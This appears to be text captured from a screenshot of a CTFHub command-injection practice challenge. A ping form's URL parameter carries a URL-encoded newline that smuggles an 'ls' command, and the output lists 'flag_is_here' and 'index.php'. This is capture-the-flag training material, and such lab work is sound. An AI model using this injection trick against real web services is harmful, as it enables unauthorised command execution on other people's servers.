 不安全 challenge-2ccd7380f8da0e9c.sandbox.ctfhub.com:10800/?ip=110.242.68.66%0als#
CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 110.242.68.66 (110.242.68.66): 56 data bytes
[1] => flag_is_here
[2] => index.php
)
<?php